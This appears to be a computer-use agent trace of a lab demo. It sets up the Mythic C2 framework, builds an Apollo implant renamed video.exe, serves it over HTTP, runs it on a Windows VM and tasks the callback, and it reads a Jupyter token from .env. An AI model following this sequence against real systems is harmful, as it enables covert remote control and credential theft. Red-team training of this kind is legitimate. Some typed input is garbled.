
{"action": "mouse_move", "coordinate": [149, 323]}

{"action": "mouse_move", "coordinate": [105, 307]}

Switch to the 'C2 and the Docker Dance' SpecterOps blog tab to view the Mythic Traffic Flow Diagram.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [36, 219]}

{"action": "left_click", "coordinate": [279, 10]}

{"action": "mouse_move", "coordinate": [420, 334]}

{"action": "mouse_move", "coordinate": [248, 334]}

{"action": "mouse_move", "coordinate": [205, 275]}

{"action": "mouse_move", "coordinate": [311, 142]}

{"action": "mouse_move", "coordinate": [401, 220]}

{"action": "mouse_move", "coordinate": [375, 419]}

{"action": "mouse_move", "coordinate": [295, 401]}

{"action": "mouse_move", "coordinate": [844, 129]}

{"action": "mouse_move", "coordinate": [916, 242]}

{"action": "mouse_move", "coordinate": [905, 239]}

{"action": "mouse_move", "coordinate": [943, 293]}

{"action": "mouse_move", "coordinate": [737, 298]}

In Konsole, turn the install command into 'sudo apt-get install docker.io'.
{"action": "left_click", "coordinate": [70, 534]}

{"action": "type", "text": "sudo apt-get install certipy-ad"}

{"action": "type", "text": "docker"}

{"action": "type", "text": ".io"}

{"action": "left_click", "coordinate": [224, 534]}

Clear the terminal and change into the Mythic directory.
{"action": "left_click", "coordinate": [71, 533]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [224, 533]}

Scroll the GitHub README down to its 'Starting Mythic' section.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [315, 391]}

Build mythic-cli with 'sudo make' and launch services with 'sudo ./mythic-cli start'.
{"action": "left_click", "coordinate": [75, 534]}

{"action": "type", "text": "sudo make"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "sudo ./mythic-cli start"}

{"action": "key", "text": "Return"}

Check the Mythic login page, rerun 'sudo ./mythic-cli start', then focus the password field.
{"action": "left_click", "coordinate": [222, 534]}

{"action": "left_click", "coordinate": [75, 534]}

{"action": "type", "text": "sudo ./mythic-cli start"}

{"action": "left_click", "coordinate": [211, 534]}

{"action": "left_click", "coordinate": [475, 337]}

Switch to Konsole to print the .env values with 'sudo ./mythic-cli config get'.
{"action": "left_click", "coordinate": [75, 534]}

{"action": "mouse_move", "coordinate": [369, 224]}

{"action": "mouse_move", "coordinate": [369, 225]}

{"action": "mouse_move", "coordinate": [350, 192]}

{"action": "mouse_move", "coordinate": [173, 143]}

Log in to Mythic and open the Payload Types and C2 Profiles overview.
{"action": "left_click", "coordinate": [212, 534]}

{"action": "left_click", "coordinate": [371, 363]}

{"action": "mouse_move", "coordinate": [82, 96]}

{"action": "left_click", "coordinate": [60, 71]}

{"action": "mouse_move", "coordinate": [569, 172]}

Create a new operation named 'video' and make it the current operation.
{"action": "left_click", "coordinate": [304, 71]}

{"action": "mouse_move", "coordinate": [255, 121]}

{"action": "mouse_move", "coordinate": [339, 80]}

{"action": "mouse_move", "coordinate": [886, 121]}

{"action": "left_click", "coordinate": [610, 332]}

{"action": "mouse_move", "coordinate": [758, 188]}

{"action": "left_click", "coordinate": [908, 169]}

{"action": "left_click", "coordinate": [185, 71]}

{"action": "double_click", "coordinate": [564, 106]}

{"action": "mouse_move", "coordinate": [160, 104]}

{"action": "mouse_move", "coordinate": [705, 148]}

{"action": "mouse_move", "coordinate": [613, 134]}

{"action": "double_click", "coordinate": [555, 129]}

{"action": "double_click", "coordinate": [95, 129]}

Open the MythicAgents/Apollo repository and highlight its mythic-cli install command.
{"action": "left_click", "coordinate": [251, 186]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [302, 306]}

{"action": "triple_click", "coordinate": [344, 306]}

{"action": "left_click", "coordinate": [75, 533]}

{"action": "mouse_move", "coordinate": [465, 50]}

Browse the MythicC2Profiles organisation, view the discord repo, then open the http repository.
{"action": "left_click", "coordinate": [155, 187]}

{"action": "left_click", "coordinate": [189, 226]}

{"action": "left_click", "coordinate": [392, 30]}

{"action": "mouse_move", "coordinate": [450, 370]}

{"action": "mouse_move", "coordinate": [455, 359]}

{"action": "left_click", "coordinate": [413, 225]}

{"action": "mouse_move", "coordinate": [359, 342]}

{"action": "mouse_move", "coordinate": [423, 316]}

{"action": "left_click", "coordinate": [234, 50]}

Return to Mythic's Payload Types page, with apollo online and the http profile accepting connections.
{"action": "left_click", "coordinate": [139, 30]}

{"action": "mouse_move", "coordinate": [538, 289]}

{"action": "mouse_move", "coordinate": [933, 197]}

{"action": "left_click", "coordinate": [915, 213]}

{"action": "left_click", "coordinate": [350, 260]}

{"action": "left_click", "coordinate": [717, 441]}

{"action": "left_click", "coordinate": [685, 458]}

{"action": "mouse_move", "coordinate": [529, 266]}

{"action": "mouse_move", "coordinate": [390, 310]}

Open Mythic's navigation drawer and expand Services to reveal Jupyter Notebooks, GraphQL Console and Consuming Services.
{"action": "left_click", "coordinate": [17, 71]}

{"action": "left_click", "coordinate": [49, 201]}

Open the Jupyter Notebooks login tab, then go back to Mythic's Payload Types page.
{"action": "left_click", "coordinate": [72, 224]}

{"action": "left_click", "coordinate": [140, 29]}

{"action": "mouse_move", "coordinate": [22, 141]}

{"action": "mouse_move", "coordinate": [253, 280]}

{"action": "left_click", "coordinate": [63, 72]}

{"action": "left_click", "coordinate": [925, 106]}

{"action": "left_click", "coordinate": [892, 126]}

{"action": "mouse_move", "coordinate": [51, 165]}

{"action": "left_click", "coordinate": [42, 188]}

{"action": "left_click", "coordinate": [39, 72]}

{"action": "double_click", "coordinate": [95, 129]}

{"action": "mouse_move", "coordinate": [207, 198]}

Browse the MythicAgents GitHub agent table, then return to Mythic's Payloads page.
{"action": "left_click", "coordinate": [146, 187]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [138, 29]}

Start a new Windows payload using apollo with the WinExe output format.
{"action": "left_click", "coordinate": [926, 105]}

{"action": "left_click", "coordinate": [56, 210]}

{"action": "left_click", "coordinate": [30, 158]}

{"action": "left_click", "coordinate": [232, 219]}

{"action": "mouse_move", "coordinate": [232, 249]}

Review apollo's command details and include all commands, such as assembly_inject, cat and dcsync.
{"action": "left_click", "coordinate": [114, 224]}

{"action": "left_click", "coordinate": [543, 224]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [485, 230]}

{"action": "left_click", "coordinate": [56, 477]}

{"action": "left_click", "coordinate": [28, 171]}

{"action": "double_click", "coordinate": [256, 211]}

{"action": "type", "text": "68.74.134"}

{"action": "type", "text": "2"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [311, 337]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Rename the apollo.exe payload to video.exe on the review step and create it.
{"action": "left_click", "coordinate": [56, 495]}

{"action": "double_click", "coordinate": [24, 168]}

{"action": "left_click", "coordinate": [74, 226]}

{"action": "mouse_move", "coordinate": [60, 71]}

Dismiss the build notification and download the finished video.exe payload.
{"action": "left_click", "coordinate": [100, 148]}

{"action": "mouse_move", "coordinate": [496, 94]}

{"action": "left_click", "coordinate": [553, 78]}

{"action": "mouse_move", "coordinate": [113, 142]}

{"action": "left_click", "coordinate": [267, 147]}

Show video.exe in its folder and serve ~/Downloads with python3 -m http.server 80.
{"action": "left_click", "coordinate": [706, 82]}

{"action": "left_click", "coordinate": [76, 534]}

{"action": "type", "text": "python3 -m http.server 80"}

{"action": "key", "text": "Return"}

On the Windows VM, load the Kali server listing at 192.168.74.132 in Firefox.
{"action": "left_click", "coordinate": [537, 7]}

{"action": "left_click", "coordinate": [37, 533]}

{"action": "mouse_move", "coordinate": [94, 29]}

{"action": "left_click", "coordinate": [37, 533]}

{"action": "type", "text": "192.168.74.132/"}

{"action": "key", "text": "Return"}

Launch the downloaded video.exe from Downloads and move its console window aside.
{"action": "left_click", "coordinate": [874, 57]}

{"action": "double_click", "coordinate": [389, 223]}

{"action": "left_click_drag", "start_coordinate": [301, 86], "coordinate": [317, 162]}

In Mythic's Active Callbacks, select callback 1 from host COMMANDO.
{"action": "left_click", "coordinate": [211, 534]}

{"action": "left_click", "coordinate": [207, 72]}

{"action": "left_click", "coordinate": [24, 144]}

{"action": "mouse_move", "coordinate": [919, 144]}

Reposition the http callback graph and autosize it via Configure Graph View.
{"action": "left_click_drag", "start_coordinate": [349, 166], "coordinate": [463, 164]}

{"action": "left_click", "coordinate": [48, 100]}

{"action": "mouse_move", "coordinate": [72, 170]}

{"action": "left_click", "coordinate": [413, 138]}

{"action": "mouse_move", "coordinate": [943, 100]}

Return to table view, expand the whoami output, and task 'powerpick ipconfig'.
{"action": "left_click", "coordinate": [942, 99]}

{"action": "left_click", "coordinate": [936, 260]}

{"action": "left_click", "coordinate": [936, 259]}

{"action": "type", "text": "powerpick"}

{"action": "type", "text": "ipco"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [307, 318]}

{"action": "left_click", "coordinate": [935, 338]}

Scroll through the help task's full command list in Callback 1.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [296, 259]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [290, 397]}

{"action": "double_click", "coordinate": [266, 316]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [370, 176]}

{"action": "mouse_move", "coordinate": [59, 71]}

On the Search page, start hiding the COMMANDO callback, cancel, then switch to Tasks.
{"action": "left_click", "coordinate": [81, 72]}

{"action": "mouse_move", "coordinate": [104, 184]}

{"action": "left_click", "coordinate": [39, 162]}

{"action": "left_click", "coordinate": [464, 307]}

{"action": "mouse_move", "coordinate": [469, 506]}

{"action": "mouse_move", "coordinate": [239, 249]}

{"action": "left_click", "coordinate": [81, 101]}

Search tasks for whoami, help and who, then filter by Command returning only whoami.
{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [67, 128]}

{"action": "type", "text": "help"}

{"action": "type", "text": "whoami"}

{"action": "left_click", "coordinate": [935, 172]}

{"action": "left_click", "coordinate": [558, 138]}

{"action": "left_click", "coordinate": [508, 180]}

{"action": "left_click", "coordinate": [465, 138]}

{"action": "mouse_move", "coordinate": [126, 93]}

{"action": "mouse_move", "coordinate": [121, 177]}

Switch to the Files search and open the upload dialog to host a file.
{"action": "left_click", "coordinate": [127, 102]}

{"action": "mouse_move", "coordinate": [430, 299]}

{"action": "left_click", "coordinate": [760, 133]}

{"action": "mouse_move", "coordinate": [902, 84]}

Open the Credentials search, then expand and scroll the help output on Active Callbacks.
{"action": "left_click", "coordinate": [179, 102]}

{"action": "left_click", "coordinate": [33, 99]}

{"action": "left_click", "coordinate": [935, 315]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Back in Credentials, open the Register New Credential form and close it unsaved.
{"action": "left_click", "coordinate": [184, 71]}

{"action": "mouse_move", "coordinate": [200, 194]}

{"action": "left_click", "coordinate": [594, 132]}

{"action": "left_click", "coordinate": [642, 397]}

Browse the Keylogs and Artifacts searches, selecting the powerpick command name.
{"action": "left_click", "coordinate": [231, 104]}

{"action": "left_click", "coordinate": [231, 103]}

{"action": "left_click", "coordinate": [277, 103]}

{"action": "double_click", "coordinate": [32, 187]}

{"action": "mouse_move", "coordinate": [236, 248]}

Browse the Tokens, Proxies, Processes and Tags searches, then return to Active Callbacks.
{"action": "left_click", "coordinate": [325, 101]}

{"action": "left_click", "coordinate": [370, 104]}

{"action": "left_click", "coordinate": [419, 104]}

{"action": "left_click", "coordinate": [89, 138]}

{"action": "left_click", "coordinate": [469, 103]}

{"action": "mouse_move", "coordinate": [140, 269]}

{"action": "left_click", "coordinate": [208, 71]}

Create a new tag type named 'Test Tag'.
{"action": "left_click", "coordinate": [60, 144]}

{"action": "left_click", "coordinate": [265, 72]}

{"action": "left_click", "coordinate": [829, 104]}

{"action": "type", "text": "Test Tag"}

{"action": "left_click", "coordinate": [609, 426]}

{"action": "left_click", "coordinate": [610, 426]}

{"action": "mouse_move", "coordinate": [208, 71]}

Check the proxies view for running proxies, then expand callback 1's help task output.
{"action": "left_click", "coordinate": [147, 72]}

{"action": "left_click", "coordinate": [39, 74]}

{"action": "left_click", "coordinate": [55, 143]}

{"action": "left_click", "coordinate": [935, 314]}

{"action": "mouse_move", "coordinate": [174, 466]}

Tag the help task's output with Test Tag, using 'Test tag' as the source.
{"action": "left_click", "coordinate": [174, 466]}

{"action": "left_click", "coordinate": [525, 285]}

{"action": "left_click", "coordinate": [525, 285]}

{"action": "type", "text": "Te"}

{"action": "type", "text": "st tag"}

{"action": "left_click", "coordinate": [680, 207]}

{"action": "left_click", "coordinate": [684, 373]}

Review the Test Tag type's settings and return to Active Callbacks.
{"action": "left_click", "coordinate": [55, 150]}

{"action": "left_click", "coordinate": [609, 426]}

{"action": "left_click", "coordinate": [207, 72]}

{"action": "mouse_move", "coordinate": [435, 141]}

{"action": "mouse_move", "coordinate": [405, 141]}

{"action": "mouse_move", "coordinate": [229, 71]}

{"action": "mouse_move", "coordinate": [228, 71]}

Keep html output and switch on MITRE ATT&CK coverage in the report form.
{"action": "left_click", "coordinate": [228, 72]}

{"action": "mouse_move", "coordinate": [244, 198]}

{"action": "left_click", "coordinate": [236, 179]}

{"action": "mouse_move", "coordinate": [175, 195]}

{"action": "left_click", "coordinate": [237, 214]}

{"action": "left_click", "coordinate": [246, 72]}

Scroll the MITRE ATT&CK matrix, view its ACTIONS menu, and go back to Active Callbacks.
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [926, 105]}

{"action": "left_click", "coordinate": [925, 106]}

{"action": "left_click", "coordinate": [882, 125]}

Generate the video operation's HTML report and open the downloaded video-report.html.
{"action": "left_click", "coordinate": [228, 71]}

{"action": "left_click", "coordinate": [36, 390]}

{"action": "left_click", "coordinate": [450, 103]}

{"action": "mouse_move", "coordinate": [244, 187]}

{"action": "double_click", "coordinate": [899, 83]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [128, 298]}

{"action": "mouse_move", "coordinate": [113, 313]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [260, 342]}

{"action": "mouse_move", "coordinate": [344, 167]}

{"action": "double_click", "coordinate": [318, 210]}

{"action": "mouse_move", "coordinate": [384, 245]}

{"action": "left_click", "coordinate": [136, 29]}

Change callback 1's description to 'ASd'.
{"action": "left_click", "coordinate": [54, 143]}

{"action": "left_click", "coordinate": [610, 332]}

{"action": "double_click", "coordinate": [322, 319]}

{"action": "double_click", "coordinate": [306, 332]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [138, 234]}

{"action": "mouse_move", "coordinate": [926, 198]}

{"action": "mouse_move", "coordinate": [926, 211]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [202, 240]}

{"action": "double_click", "coordinate": [171, 244]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [664, 520]}

{"action": "mouse_move", "coordinate": [392, 159]}

Dismiss the report download notice and bring up the Jupyter server login page.
{"action": "left_click", "coordinate": [136, 29]}

{"action": "left_click", "coordinate": [552, 64]}

{"action": "mouse_move", "coordinate": [64, 328]}

{"action": "left_click", "coordinate": [368, 29]}

{"action": "mouse_move", "coordinate": [234, 328]}

{"action": "mouse_move", "coordinate": [102, 515]}

Find JUPYTER_TOKEN with 'cat .env | grep JUP' and log into JupyterLab with it.
{"action": "left_click", "coordinate": [67, 534]}

{"action": "type", "text": "cat .env | grep JUP"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [571, 120]}

Open the MythicExamples notebooks and enter the admin password in C2Profiles' login cell.
{"action": "double_click", "coordinate": [51, 149]}

{"action": "mouse_move", "coordinate": [50, 248]}

{"action": "double_click", "coordinate": [50, 248]}

{"action": "double_click", "coordinate": [51, 224]}

{"action": "left_click", "coordinate": [322, 157]}

{"action": "left_click", "coordinate": [57, 534]}


{"action": "left_click", "coordinate": [345, 281]}

{"action": "double_click", "coordinate": [467, 227]}

{"action": "type", "text": "instance"}

{"action": "type", "text": "92.168.74.134"}

{"action": "mouse_move", "coordinate": [279, 343]}

{"action": "mouse_move", "coordinate": [269, 226]}

{"action": "mouse_move", "coordinate": [539, 317]}

{"action": "mouse_move", "coordinate": [239, 392]}

Scroll back up to the notebook's earlier cells and select a cell.
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [230, 98]}

Log in as admin, start the http C2 profile and dismiss its output log.
{"action": "left_click", "coordinate": [66, 534]}

{"action": "left_click", "coordinate": [42, 72]}

{"action": "left_click", "coordinate": [903, 162]}

{"action": "left_click", "coordinate": [904, 162]}

{"action": "left_click", "coordinate": [761, 331]}

{"action": "left_click", "coordinate": [915, 179]}

{"action": "left_click", "coordinate": [294, 149]}

{"action": "left_click", "coordinate": [139, 191]}

{"action": "mouse_move", "coordinate": [300, 357]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

Open the Callbacks, Operators, OperatorsAndOperations and Payloads example notebooks in JupyterLab.
{"action": "left_click", "coordinate": [53, 29]}

{"action": "left_click", "coordinate": [53, 186]}

{"action": "left_click", "coordinate": [51, 186]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [50, 285]}

{"action": "double_click", "coordinate": [51, 298]}

{"action": "double_click", "coordinate": [49, 311]}

Back in Mythic, switch the saved-instance dropdown to New Instance.
{"action": "left_click", "coordinate": [166, 29]}

{"action": "left_click", "coordinate": [294, 149]}

{"action": "left_click", "coordinate": [137, 175]}

Close the Save an Instance dialog to return to the Payload Types and C2 Profiles overview.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [369, 245]}

{"action": "left_click", "coordinate": [93, 165]}

{"action": "left_click", "coordinate": [637, 365]}

List the DOCKER iptables chain with 'iptables -L DOCKER', then return to Mythic.
{"action": "left_click", "coordinate": [71, 533]}

{"action": "type", "text": "iptables -L DOCKER"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [495, 534]}

{"action": "mouse_move", "coordinate": [441, 359]}
